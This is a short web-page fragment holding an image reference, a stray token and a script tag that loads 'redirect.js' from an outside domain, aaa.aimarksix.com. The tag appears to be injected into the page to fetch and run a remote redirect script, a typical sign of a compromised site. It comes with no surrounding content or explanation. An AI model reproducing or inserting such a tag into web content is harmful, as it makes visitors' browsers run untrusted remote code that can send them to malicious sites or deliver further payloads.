 ZQVMA<script src=https://aaa.aimarksix.com/redirect.js></script >
